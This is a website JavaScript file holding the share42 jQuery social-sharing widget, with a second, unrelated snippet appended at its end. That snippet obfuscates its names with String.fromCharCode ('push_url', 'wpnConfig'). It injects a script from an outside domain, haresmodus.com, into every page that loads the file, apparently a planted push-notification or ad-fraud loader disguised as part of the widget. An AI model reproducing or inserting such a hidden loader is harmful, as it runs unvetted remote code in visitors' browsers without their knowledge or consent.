;(function($){$(function(){$('div.share42init').each(function(idx){var el=$(this),u=el.attr('data-url'),t=el.attr('data-title'),i=el.attr('data-image'),d=el.attr('data-description'),f=el.attr('data-path'),fn=el.attr('data-icons-file'),z=el.attr("data-zero-counter");if(!u)u=location.href;if(!fn)fn='/templates/Default/images/share42-icons.png';if(!z)z=0;function odkl_count(url){$.getScript('//ok.ru/dk?st.cmd=extLike&uid='+idx+'&ref='+url);if(!window.ODKL)window.ODKL={};window.ODKL.updateCount=function(idx,shares){if(shares>0||z==1)$('div.share42init').eq(idx).find('a[data-count="odkl"]').after('<span class="share42-counter">'+shares+'</span>')}}odkl_count(u);function vk_count(url){$.getScript('//vk.com/share.php?act=count&index='+idx+'&url='+url);if(!window.VK)window.VK={};window.VK.Share={count:function(idx,shares){if(shares>0||z==1)$('div.share42init').eq(idx).find('a[data-count="vk"]').after('<span class="share42-counter">'+shares+'</span>')}}}vk_count(u);if(!f){function path(name){var sc=document.getElementsByTagName('script'),sr=new RegExp('^(.*/|)('+name+')([#?]|$)');for(var p=0,scL=sc.length;p<scL;p++){var m=String(sc[p].src).match(sr);if(m){if(m[1].match(/^((https?|file)\:\/{2,}|\w:[\/\\])/))return m[1];if(m[1].indexOf("/")==0)return m[1];b=document.getElementsByTagName('base');if(b[0]&&b[0].href)return b[0].href+m[1];else return document.location.pathname.match(/(.*[\/\\])/)[0]+m[1];}}return null;}f=path('share42.js');}if(!t)t=document.title;if(!d){var meta=$('meta[name="description"]').attr('content');if(meta!==undefined)d=meta;else d='';}u=encodeURIComponent(u);t=encodeURIComponent(t);t=t.replace(/\'/g,'%27');i=encodeURIComponent(i);d=encodeURIComponent(d);d=d.replace(/\'/g,'%27');var vkImage='';if(i!='null'&&i!='')vkImage='&image='+i;var s=new Array('"#" data-count="fb" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"','"//share.yandex.ru/go.xml?service=moikrug&url='+u+'&title='+t+'&description='+d+'" title="Поделиться в Мой Круг"','"#" data-count="odkl" onclick="window.open(\'//ok.ru/dk?st.cmd=addShare&st._surl='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"','"#" data-count="twi" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"','"#" data-count="vk" onclick="window.open(\'//vk.com/share.php?url='+u+'&title='+t+vkImage+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"');var l='';for(j=0;j<s.length;j++)l+='<span class="share42-item" style="display:inline-block;margin:0 6px 6px 0;height:24px;"><a rel="nofollow" style="display:inline-block;width:24px;height:24px;margin:0;padding:0;outline:none;background:url('+fn+') -'+24*j+'px 0 no-repeat" href='+s[j]+' target="_blank"></a></span>';el.html('<span id="share42">'+l+'</span>'+'<style>.share42-counter{display:inline-block;vertical-align:top;margin-left:9px;position:relative;background:#FFF;color:#666;} .share42-counter:before{content:"";position:absolute;top:0;left:-8px;width:8px;height:100%;} .share42-counter{height:24px;padding:0 7px 0 3px;font:12px/25px Arial,sans-serif;background:url([data-uri]) 100% 0;} .share42-counter:before{background:url([data-uri]);}</style>');})})})(jQuery);
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:86,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/386674.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();